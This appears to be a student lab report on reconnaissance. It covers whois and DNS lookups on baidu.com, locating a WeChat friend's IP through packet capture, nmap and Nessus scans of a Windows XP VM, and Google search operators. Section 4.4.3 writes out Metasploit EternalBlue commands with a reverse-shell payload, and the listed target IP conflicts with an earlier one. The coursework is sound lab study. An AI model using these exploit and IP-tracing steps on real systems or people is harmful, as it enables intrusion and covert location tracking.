20232409 2025-2026-1 《網(wǎng)絡(luò)與系統(tǒng)攻防技術(shù)》實(shí)驗(yàn)五實(shí)驗(yàn)報(bào)告

信息搜集技術(shù)實(shí)踐

1.實(shí)驗(yàn)內(nèi)容

1.1域名與IP信息搜集分析;

1.2社交網(wǎng)絡(luò)IP地址獲取與地理位置定位;

1.3靶機(jī)環(huán)境掃描探測(cè)、漏洞評(píng)估與攻擊路徑分析;

1.4搜索個(gè)人網(wǎng)上足跡與高級(jí)搜索技能實(shí)踐。

2.實(shí)驗(yàn)?zāi)康?/strong>

學(xué)習(xí)使用搜索引擎、掃描引擎、掃描工具分析目標(biāo)狀態(tài)。實(shí)現(xiàn)對(duì)目標(biāo)信息的全面了解。

3.實(shí)驗(yàn)環(huán)境





安裝Kali鏡像以及安裝WinXP鏡像的2臺(tái)VMware虛擬機(jī),具體配置如圖1、2所示:

4.實(shí)驗(yàn)過程與分析

4.1 對(duì)baidu.com進(jìn)行DNS域名查詢,獲取信息



4.1.1 查詢DNS注冊(cè)人及聯(lián)系方式

在kali虛擬機(jī)中使用命令whois baidu.com,查詢?cè)撚蛎淖?cè)信息。如圖3、4所示:

從返回?cái)?shù)據(jù)中可以了解到注冊(cè)人信息,注冊(cè)商信息,聯(lián)系方式等信息,具體信息如下:

注冊(cè)人組織:北京百度網(wǎng)訊科技有限公司

注冊(cè)人國家:中國

注冊(cè)域名ID:11181110_DOMAIN_COM-VRSN

注冊(cè)商:MarkMonitor Information Technology (Shanghai) Co., Ltd.

注冊(cè)商IANA ID:3838

注冊(cè)機(jī)構(gòu):MarkMonitor Inc.

注冊(cè)商濫用投訴電話:+1.2083895740

注冊(cè)商濫用投訴郵箱:abusecomplaints@markmonitor.com



4.1.2 查詢對(duì)應(yīng)域名的IP地址

使用命令dig baidu.com查詢DNS解析信息,包括IP地址、服務(wù)器配置等信息。從返回?cái)?shù)據(jù)可以,39.156.70.37和220.181.7.203是百度的兩個(gè)IP地址。且為實(shí)現(xiàn)負(fù)載均衡,百度配置了多個(gè)地址記錄,使得用戶訪問時(shí)會(huì)分配到不同的服務(wù)器IP。如圖5所示:

使用命令nslookup baidu.com查詢域名的DNS信息,對(duì)上述信息進(jìn)行驗(yàn)證。在本地DNS服務(wù)器的緩存解析到了39.156.70.37和220.181.7.203兩個(gè)IP地址,驗(yàn)證了百度使用的多IP負(fù)載均衡策略。如圖6所示:

4.1.3 查詢IP地址注冊(cè)信息

使用whois命令,可以得到IP地址的注冊(cè)人和他的郵箱、電話,以及IP地址的地址信息。



對(duì)于IP地址39.156.70.37,可以從返回?cái)?shù)據(jù)中了解到如下信息,如圖7-10所示:

IP地址歸屬信息

IP地址段: 39.128.0.0-39.191.255.255

網(wǎng)絡(luò)名稱: CMNET

所屬機(jī)構(gòu): China Mobile Communications Corporation (中國移動(dòng)通信集團(tuán)公司)

注冊(cè)人/組織信息

組織名稱: China Mobile (中國移動(dòng))

國家: CN (中國)

地址: 北京市西城區(qū)金融大街29號(hào)

電話: +86-10-5268-6688

傳真: +86-10-5261-6187

技術(shù)聯(lián)系人信息

技術(shù)聯(lián)系人: haijun li

聯(lián)系人郵箱: hostmaster@chinamobile.com

聯(lián)系人電話: +86 1052686688

聯(lián)系人傳真: +86 10 52616187

網(wǎng)絡(luò)狀態(tài)信息

狀態(tài): ALLOCATED PORTABLE (已分配可移植)

最后修改時(shí)間: 2020-10-20T00:58:36Z

數(shù)據(jù)來源: APNIC (亞太互聯(lián)網(wǎng)絡(luò)信息中心)



對(duì)于IP地址220.181.7.203,可以從返回?cái)?shù)據(jù)中了解到如下信息,如圖11-15所示:

IP地址歸屬信息

IP地址段: 220.181.0.0-220.181.255.255

網(wǎng)絡(luò)名稱: CHINANET-IDC-BJ

所屬機(jī)構(gòu): China Telecom (中國電信)

注冊(cè)人/組織信息

組織名稱: China Telecom (中國電信)

網(wǎng)絡(luò)描述: CHINANET Beijing province network (中國電信北京省網(wǎng)絡(luò))

國家: CN (中國)

地址: 北京市金融大街31號(hào)



管理聯(lián)系人信息

聯(lián)系人: Chinanet Hostmaster

電話: +86-10-58501724

傳真: +86-10-58501724

地址: 北京市金融大街31號(hào)

技術(shù)聯(lián)系人信息

聯(lián)系人: Hostmaster of Beijing Telecom corporation CHINA TELECOM

電話: +86-010-58503461

傳真: +86-010-58503054

地址: 北京市西城區(qū)西單北大街107號(hào)



網(wǎng)絡(luò)狀態(tài)信息

狀態(tài): ALLOCATED NON-PORTABLE (已分配不可移植)

最后修改時(shí)間: 2008-09-04T06:56:04Z

數(shù)據(jù)來源: APNIC (亞太互聯(lián)網(wǎng)絡(luò)信息中心)

4.1.4 跟蹤網(wǎng)絡(luò)路由

通過traceroute baidu.com命令,可以追蹤到數(shù)據(jù)包從本機(jī)到目標(biāo)主機(jī)所經(jīng)過的路徑。

對(duì)于到達(dá)IP為39.156.70.37時(shí),共需要14跳,其中1-4跳在本地網(wǎng)絡(luò)中(使用的是內(nèi)網(wǎng)地址);5-9跳大概率在運(yùn)營商網(wǎng)絡(luò),其中7-9跳未能顯示,可能是防火墻阻止了ICMP響應(yīng);10-14跳在百度網(wǎng)絡(luò)中(根據(jù)先前數(shù)據(jù)可知該段IP屬于中國移動(dòng)的IP)。如圖16所示:

對(duì)于到達(dá)IP為220.181.7.203時(shí),共需要13跳,其中1-4跳在本地網(wǎng)絡(luò)中,5-6在運(yùn)營商網(wǎng)絡(luò),7-13跳在百度網(wǎng)絡(luò)中。該路徑整體延遲更穩(wěn)定,路徑更短。如圖17所示:

4.1.5 獲取IP地址注冊(cè)位置





使用“UU在線工具”查詢IP地址的具體位置,網(wǎng)址為:https://uutool.cn/ip/。對(duì)于IP 39.156.70.37和220.181.7.203,它們的城市級(jí)位置如圖18、19所示。由于這兩個(gè)IP地址屬于中風(fēng)險(xiǎn)地址,所以若要查詢區(qū)縣級(jí)或街道級(jí)位置需開通會(huì)員。

4.1.6 總結(jié)

|

信息項(xiàng) |

信息值 |

|

|

DNS注冊(cè)組織 |

北京百度網(wǎng)訊科技有限公司 |

|

|

DNS注冊(cè)機(jī)構(gòu) |

MarkMonitor Inc. |

|

|

DNS注冊(cè)人 聯(lián)系方式 |

電話 |

+1.2083895740 |

|

郵箱 |

||

|

信息項(xiàng) |

信息值 |

||

|

IP地址 |

39.156.70.37 |

220.181.7.203 |

|

|

IP地址注冊(cè)人 |

中國移動(dòng)通信集團(tuán)公司 |

中國電信集團(tuán)公司 |

|

|

IP注冊(cè)人 聯(lián)系方式 |

電話 |

+86-10-5268-6688 |

+86-010-58503461 |

|

郵箱 |

hostmaster@chinamobile.com |

bjnic@bjtelecom.net |

|

|

IP所在國家 |

中國 |

中國 |

|

|

IP所在城市 |

北京 |

北京 |

|

|

IP具體地理位置 |

北京市西城區(qū)金融大街29號(hào) |

北京市西城區(qū)金融大街31號(hào) |

|

4.2 嘗試獲取一位好友的IP地址與具體地理位置

4.2.1 獲取IP地址

給某一微信好友打語音電話并開啟wireshark抓包,使用命令udp and ip.addr==192.168.3.13篩選IP為主機(jī)地址,并且傳輸協(xié)議為UDP的數(shù)據(jù)包。篩選結(jié)果如圖20所示:

從中可以看出,源/目的IP除本機(jī)IP之外,主要是兩個(gè),一個(gè)是115.205.196.91,另一個(gè)是116.163.10.153。

4.2.2 查詢地理位置

分別查找兩個(gè)IP的具體所在地,如圖21、22所示:

從上述數(shù)據(jù)中可以確定115.205.196.91是對(duì)方的IP地址,且與對(duì)方自行提供的公網(wǎng)IP地址能夠完全對(duì)應(yīng),如圖23所示。查詢對(duì)方的地理位置,雖不能完全精準(zhǔn)的對(duì)應(yīng),但是大致方位是正確的。

而116.163.10.153很有可能是微信用于通話中轉(zhuǎn)、信令控制或負(fù)載均衡的服務(wù)器節(jié)點(diǎn)。結(jié)束該語音通話后又重新進(jìn)行一個(gè)新的語音通話,該IP地址發(fā)生變化,地址顯示在江蘇。因此可以確定它大概率是中轉(zhuǎn)服務(wù)器的IP地址。

4.3 使用nmap開源軟件對(duì)靶機(jī)環(huán)境進(jìn)行掃描

此處使用WinXP虛擬機(jī)作為靶機(jī),Kali虛擬機(jī)作為攻擊機(jī)。配置該靶機(jī)可以參考教程:https://blog.csdn.net/weixin_52799373/article/details/144051549



安裝完成后,分別查看靶機(jī)與攻擊機(jī)的IP地址,其中靶機(jī)IP地址為192.168.3.42,攻擊機(jī)的IP地址為192.168.3.43。如圖24、25所示:

4.3.1 檢查靶機(jī)IP地址是否活躍



通過命令nmap -sn 192.168.3.42進(jìn)行ping掃描,查詢靶機(jī)是否在線。查詢結(jié)果為靶機(jī)在線,如圖26所示:

4.3.2 檢查靶機(jī)IP地址開放的端口

通過命令nmap -sS 192.168.3.42進(jìn)行SYN掃描,查詢靶機(jī)開放的TCP端口。查詢結(jié)果為靶機(jī)開放的TCP端口有135、139、445端口。其中135端口提供Microsoft RPC服務(wù),139端口提供NetBIOS會(huì)話服務(wù),445端口提供Microsoft目錄服務(wù)。如圖27所示:

通過命令nmap -sU 192.168.3.42進(jìn)行UDP掃描,查詢靶機(jī)開放的UDP端口。查詢結(jié)果為靶機(jī)開放的UDP端口有123、137端口。開放但被過濾的端口有138、445、500、1048、1900、4500端口。其中123端口是網(wǎng)絡(luò)時(shí)間協(xié)議,137端口是NetBIOS名稱服務(wù)。如圖28所示:

4.3.3靶機(jī)安裝的操作系統(tǒng)及版本

通過命令nmap -O 192.168.3.42,查詢靶機(jī)安裝的操作系統(tǒng)及版本。查詢結(jié)果為靶機(jī)開放的操作系統(tǒng)是Microsoft Windows XP。具體版本可能是Windows XP SP2/SP3或Windows 2000 SP4,因?yàn)樗峭ㄟ^Nmap的指紋數(shù)據(jù)庫匹配的,所以無法完全確定。如圖29所示:

4.3.4靶機(jī)安裝的服務(wù)

通過命令nmap -sV 192.168.3.42,查詢靶機(jī)安裝的服務(wù)。查詢結(jié)果為靶機(jī)安裝的服務(wù)是遠(yuǎn)程過程調(diào)用服務(wù)和文件打印機(jī)共享服務(wù)。通過135端口,可以支持程序間的網(wǎng)絡(luò)通信。通過139端口和445端口可以在局域網(wǎng)內(nèi)共享文件和打印機(jī),讓其他計(jì)算機(jī)訪問它的資源。如圖30所示:

4.4 用Nessus開源軟件對(duì)靶機(jī)環(huán)境進(jìn)行掃描

4.4.1靶機(jī)上開放的端口

在Kali虛擬機(jī)上下載nessus,下載教程參考網(wǎng)址:https://blog.csdn.net/weixin_48886225/article/details/140269127。

安裝完成后,通過https://localhost:8834打開nessus,選擇create new scan,選擇其中的host discovery。在掃描配置界面,輸入任務(wù)名稱、描述、文件夾與目標(biāo)主機(jī)。前三個(gè)可以任意填寫,隨后一個(gè)需填寫靶機(jī)的IP地址。如圖31所示:

保存并掃描,掃描結(jié)果顯示,靶機(jī)開放的端口有135、139、445端口,與使用nmap掃描的結(jié)果相同。如圖32所示:

4.4.2靶機(jī)各個(gè)端口上網(wǎng)絡(luò)服務(wù)存在的安全漏洞



創(chuàng)建一個(gè)新的掃描,選擇Advanced Scan高級(jí)掃描,并使用同樣的方式進(jìn)行配置,并進(jìn)行掃描。掃描結(jié)果如圖33所示:

4.4.3攻陷靶機(jī)環(huán)境,獲得系統(tǒng)訪問權(quán)的方法

msf > use exploit/windows/smb/ms17_010_psexec #利用永恒之藍(lán)漏洞的模塊 set RHOSTS 192.168.3.43 #目標(biāo)IP set LHOST 192.168.3.41 #攻擊機(jī)IP,用于回連 set PAYLOAD windows/meterpreter/reverse_tcp #指定后門程序

exploit #開始

從返回值“[+] 192.168.3.43:445 - Overwrite complete... SYSTEM session obtained!”中可以看出,永恒之藍(lán)漏洞已經(jīng)被利用,可以在目標(biāo)系統(tǒng)上執(zhí)行意代碼,并且獲得最高權(quán)限(system)。

從返回值“[-] 192.168.3.43:445 - Service failed to start, ERROR_CODE: 193”,看出啟動(dòng)失敗,失敗原因是該文件不是有效的Win32應(yīng)用程序。

這是因?yàn)閣inXP,一個(gè)32位系統(tǒng),攻擊模塊默認(rèn)生成的Payload是一個(gè)64位的程序,因此不匹配而導(dǎo)致錯(cuò)誤使得沒能夠建立控制會(huì)話。如圖35所示:

嘗試構(gòu)建32位的Payload,似乎系統(tǒng)不支持。如圖36所示:

因此此次攻擊雖然成功利用了漏洞,但是由于無法構(gòu)建符合靶機(jī)的載荷,使得最終沒有獲得目標(biāo)系統(tǒng)的訪問權(quán)。

4.5 搜索測(cè)試

4.5.1 搜索自己在網(wǎng)上的足跡

搜索自己的名字,發(fā)現(xiàn)諸多信息能夠被搜到。同時(shí)AI還利用這些搜索結(jié)果整理了我求學(xué)期間的經(jīng)歷與參加的活動(dòng)。我認(rèn)為其中的一個(gè)原因可能是我的名字重名率極低。如圖37所示:

(圖37,搜索自己的名字)

搜索自己的學(xué)號(hào),發(fā)現(xiàn)博客園中的博客若干,沒有其他信息。如圖38所示:

(圖38,搜索自己的學(xué)號(hào))

搜索自己的手機(jī)號(hào)雖無其他敏感信息,但能夠判斷出我手機(jī)號(hào)所在的位置。如圖39所示:

(圖39,搜索自己的手機(jī)號(hào))

搜索自己的身份證號(hào),無任何信息。

綜上,對(duì)于姓名信息,主要能夠搜索到的是姓名、求學(xué)經(jīng)歷與活動(dòng)記錄,它們多為公開信息,雖可被匯總,但通常不涉及敏感內(nèi)容。對(duì)于學(xué)號(hào)信息,主要出現(xiàn)在博客園等技術(shù)博客平臺(tái),不會(huì)造成嚴(yán)重后果。對(duì)于手機(jī)號(hào)信息,雖可被推斷出所在城市或地區(qū)信息,但未涉及通話、短信內(nèi)容,無直接敏感內(nèi)容泄露。對(duì)于身份證號(hào)信息未檢索到任何相關(guān)信息。

因此,我的信息主要集中在姓名和活動(dòng)經(jīng)歷,未涉及財(cái)產(chǎn)、健康、行蹤等高敏信息。雖在一定程度上有信息泄露,但無隱私泄露問題。

4.5.2 練習(xí)使用Google hack搜集技能完成搜索

(1)site:指定域名

僅搜索指定網(wǎng)站或域名的資源。

示例:site:baidu.com python教程。可用于搜索百度旗下頁面中含“python教程”的內(nèi)容。

(圖40,使用site:指定域名)

(2)info:指定域名

查詢網(wǎng)站的基礎(chǔ)信息,如緩存時(shí)間、收錄狀態(tài)等。

示例:info:google.com。可用于展示谷歌官網(wǎng)的基本索引信息。

(圖41,使用info:指定域名)

(3)intext:限定關(guān)鍵字

限定關(guān)鍵字必須出現(xiàn)在網(wǎng)頁正文內(nèi)容中。

示例:intext:數(shù)據(jù)安全 隱私保護(hù)。可用于找到正文中同時(shí)包含“數(shù)據(jù)安全”和“隱私保護(hù)”的頁面。

(圖42,使用intext:限定關(guān)鍵詞)

(4)intitle:匹配關(guān)鍵字

只匹配網(wǎng)頁標(biāo)題中含關(guān)鍵字的頁面。

示例:intitle:2025 AI趨勢(shì)報(bào)告。可用于篩選標(biāo)題含該關(guān)鍵詞的報(bào)告類頁面。

(圖43,使用intitle:匹配關(guān)鍵詞)

(5)allintitle:查找標(biāo)題中同時(shí)包含多個(gè)關(guān)鍵詞的頁面

比 intitle:更嚴(yán)格,要求網(wǎng)頁標(biāo)題中必須同時(shí)出現(xiàn)所有指定的關(guān)鍵字。

示例:allintitle:上海 美食 攻略。可用于查找標(biāo)題中完整包含這三個(gè)詞的旅游指南頁面,并且過濾掉只包含其中一兩個(gè)詞的無關(guān)結(jié)果。

(圖44,使用allintitle:匹配關(guān)鍵詞)



(6)inurl:匹配關(guān)鍵字

篩選URL地址中含關(guān)鍵字的網(wǎng)頁。

示例:inurl:admin 登錄。可用于定位URL含“admin”且含“登錄”的頁面。

(圖45,使用inurl:匹配關(guān)鍵詞)

(7)filetype:匹配文件類型

限定搜索指定文件格式的資源。

示例:filetype:pdf 機(jī)器學(xué)習(xí)入門。可以找到PDF格式的機(jī)器學(xué)習(xí)資料。

(圖46,使用filetype: 匹配文件類型)

(8)ext:限定搜索特定類型的網(wǎng)頁擴(kuò)展名

與filetype:作用類似,但它側(cè)重于URL中顯示的文件擴(kuò)展名。

示例:ext:ppt 項(xiàng)目管理 方法論。可用于查找擴(kuò)展名為 .ppt 的PowerPoint演示文稿。

(圖47,使用 ext: 限定搜索特定類型的網(wǎng)頁擴(kuò)展名)

(9)OR用于擴(kuò)大搜索范圍

搜索包含多個(gè)關(guān)鍵詞中任意一個(gè)的頁面。

示例:新能源汽車(政策 OR 補(bǔ)貼)2024。可用于查找與新能源汽車政策和補(bǔ)貼相關(guān)的2024年信息。

(圖48,使用OR:用于擴(kuò)大搜索范圍)

(10)*通配符匹配任何未知詞

在詞組中代替一個(gè)或多個(gè)未知詞。

示例:*是*的首都。可用于找到各種國家的首都信息。

(圖49,*匹配任何未知詞)

5.問題及解決

問題一:在使用nmap對(duì)靶機(jī)進(jìn)行掃描時(shí),沒有得到任何結(jié)果。

解決一:查看靶機(jī)上的防火墻使用情況,發(fā)現(xiàn)防火墻未關(guān)閉。將其關(guān)閉后可以正常掃描。查看與關(guān)閉防火墻如圖50所示

(圖50,查看關(guān)閉防火墻)

問題二:安裝nessus時(shí),提示“Nessus has no plugins. Therefore, functionality is limited.”重復(fù)安裝了很多遍也沒有用。

解決二:查看安裝插件的壓縮包,發(fā)現(xiàn)為0字節(jié),說明下載時(shí)不知為何沒有下載成功。需重新下載壓縮包。重新下載時(shí)需使用命令/opt/nessus/sbin/nessuscli fetch --deactivate將主機(jī)與許可證解綁才可重新下載,否則會(huì)提示License already in use錯(cuò)誤。當(dāng)提示“Plugins are compiling. Nessus functionality will be limited until compilation is complete.”時(shí)說明插件安裝成功。



問題三:使用google hack搜索時(shí),部分指令沒有達(dá)到預(yù)期效果。比如減號(hào)指令,若搜索“留學(xué) -英國”,應(yīng)出現(xiàn)除英國之外的留學(xué)信息,結(jié)果出現(xiàn)的全是英國留學(xué)信息。如圖51所示:

(圖51,360高級(jí)搜索出錯(cuò))

解決三:原先我是用的是360搜索,它可能不完全兼容Google的減號(hào)排除語法。如果直接在Google.com上搜索可能能夠成功。后續(xù)我又使用了對(duì)高級(jí)搜索語法的支持更好的搜索引擎cn.bing.com,但仍然未能得到正確結(jié)果。如圖52所示:

(圖52,Bing高級(jí)搜索出錯(cuò))

后了解到,Bing支持NOT操作符,效果可能比減號(hào)好。于是嘗試使用NOT操作符,能夠搜索得到非英國的留學(xué)信息。如圖53所示:

(圖53,Bing高級(jí)搜索正確)

6.心得體會(huì)

本次實(shí)驗(yàn)我學(xué)習(xí)了信息搜集技術(shù),學(xué)習(xí)的內(nèi)容有:對(duì)指定域名進(jìn)行分析,獲取IP地址以及它的注冊(cè)人信息、地址信息等,通過抓包手段獲取通信好友的IP地址并分析其地理位置,使用nmap與nessus探測(cè)靶機(jī)的環(huán)境、存在的安全漏洞,并嘗試進(jìn)行攻擊,使用高級(jí)搜索方式并查看自己在網(wǎng)上留下的痕跡。通過一系列的實(shí)踐,我對(duì)于信息搜集的方式及其成效有了一定的了解。

實(shí)驗(yàn)過程中也遇到不少問題,既有環(huán)境配置與軟件安裝方面的困難,也有具體指令執(zhí)行時(shí)的困惑。在搭建實(shí)驗(yàn)環(huán)境時(shí),由于未能直接獲取官方資源,我在下載WinXP鏡像時(shí)耗費(fèi)了大量時(shí)間,嘗試了多個(gè)渠道,走了不少彎路,最終才成功完成虛擬機(jī)的安裝。而在配置nessus時(shí),由于參考的不同文章方案各異,實(shí)際操作中感到困惑重重,雖然最終也完成了配置,但整個(gè)過程耗時(shí)較長。此外,不少CSDN博客內(nèi)容需要付費(fèi)查看,網(wǎng)盤資源快速下載也常受限于會(huì)員權(quán)限,對(duì)于沒有相關(guān)會(huì)員的我來說,在資料查找與資源下載上花費(fèi)了較多時(shí)間。

在具體操作環(huán)節(jié),我也遇到了一些意料之外的情況,例如部分網(wǎng)站無法訪問,或指令執(zhí)行結(jié)果與預(yù)期不符。往屆同學(xué)推薦的根據(jù)IP查詢具體地理位置的網(wǎng)站無法打開,我只好重新尋找具有類似功能的替代網(wǎng)站,所幸很快找到了可用資源。而在Google Hack語法部分,我又遇到了國內(nèi)常用瀏覽器不支持某些語法的問題,最終通過咨詢AI找到了問題的原因及解決方法。

總而言之,在本次實(shí)驗(yàn)中,我學(xué)習(xí)到了信息搜集的基本技術(shù),并在實(shí)踐中體會(huì)到合理運(yùn)用相關(guān)方法與工具能夠提升信息搜集的效率和深度,它們讓我認(rèn)識(shí)到這項(xiàng)技能的強(qiáng)大所在。我相信本次的實(shí)驗(yàn)會(huì)對(duì)我未來在網(wǎng)絡(luò)與系統(tǒng)攻防技術(shù)的學(xué)習(xí)有所幫助。

參考資料

VMware17pro虛擬機(jī)安裝Windows XP教程(超詳細(xì))

浙公網(wǎng)安備 33010602011771號(hào)

浙公網(wǎng)安備 33010602011771號(hào)